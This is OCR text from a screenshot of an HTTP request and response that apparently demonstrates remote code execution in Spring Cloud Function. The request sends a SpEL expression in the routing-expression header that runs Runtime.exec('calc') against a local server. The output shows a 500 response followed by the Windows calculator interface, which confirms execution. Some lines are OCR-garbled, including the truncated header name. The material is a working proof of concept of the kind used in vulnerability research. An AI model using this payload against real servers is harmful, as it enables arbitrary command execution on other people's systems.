 1 GET /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8080
3 pring.cloud.function.routing-expression:
4 T(java.lang.Runtime).getRuntime().exec("calc")
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Fri, 01 Apr 2022 03:39:06 GMT
6 Connection: close
7
8 <html>
are see
tatus=5
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =